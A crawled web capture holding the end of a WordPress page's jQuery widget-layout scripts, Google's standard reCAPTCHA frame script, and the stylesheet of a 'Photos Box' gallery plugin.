						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-8-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-9-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-12-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EfUkLfrRTLHdbMEvmswJjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770014811615');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css
body_size: 314
content:
/*
 * Photo Box
 * Author: http://photoboxone.com/
 */

.hide{
	display:none;
}
.show{
	display:block;
}

.gallery-photos-box .gallery-row{ padding: 0 0 15px }
.gallery-photos-box .gallery-image{ float:left; width: 200px; padding-right: 10px; box-sizing: border-box; overflow: hidden; text-align: center;  }
.gallery-photos-box .gallery-image img{ max-width: 100%; opacity:0.8; transition: opacity .5s; -webkit-transition: opacity .5s; }
.gallery-photos-box .gallery-image a:hover img{ opacity:1;  }
.gallery-photos-box .gallery-image span.image_title{ display: block; padding-top: 10px; }

.gallery-photos-box.gallery-columns-1 .gallery-image{ float:none; width: 100%; padding-right: 0 }
.gallery-photos-box.gallery-columns-2 .gallery-image{ width: 48%; padding-right: 2%}
.gallery-photos-box.gallery-columns-3 .gallery-image{ width: 32%; padding-right: 2%}
.gallery-photos-box.gallery-columns-4 .gallery-image{ width: 24%; padding-right: 1%}
.gallery-photos-box.gallery-columns-5 .gallery-image{ width: 18%; padding-right: 2%}
.gallery-photos-box.gallery-columns-6 .gallery-image{ width: 12%; padding-right: 1%}

.gallery-photos-box.gallery-columns-6 .gallery-image-6,
.gallery-photos-box.gallery-columns-5 .gallery-image-5,
.gallery-photos-box.gallery-columns-4 .gallery-image-4,
.gallery-photos-box.gallery-columns-3 .gallery-image-3,
.gallery-photos-box.gallery-columns-3 .gallery-image-3,
.gallery-photos-box.gallery-columns-2 .gallery-image-2{ padding-right: 0}

.photos-box-tags{
	display: none !important;
}

.anime{
	display: block;
}
.anime.hide{
	display: none !important;
}
.pbone_animated.active {
  -webkit-animation-iteration-count: inherit;
  animation-iteration-count: inherit;
}
.pbone_animated.actived {
  -webkit-animation-iteration-count: 2;
  animation-iteration-count: 2;
}
.pbone_animated.hovered,
.pbone_animated:hover,
.pbone_animated.hover {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.pbone_animated.fly {
	left: 0;
	opacity: 0;
	-webkit-animation-duration: 1000s;
	animation-duration: 1000s;
}
.pbone_animated.downing {
	top: 999px;
}